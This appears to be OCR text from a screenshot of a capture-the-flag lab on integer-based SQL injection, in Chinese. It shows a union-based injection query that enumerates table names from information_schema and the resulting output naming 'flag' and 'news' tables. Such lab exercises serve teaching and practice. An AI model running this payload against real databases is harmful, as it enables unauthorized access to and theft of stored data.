 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select
1,group_concat(table_name) from information_schema.tables
where table_schema='sqli'
ID: 1
Data: flag,news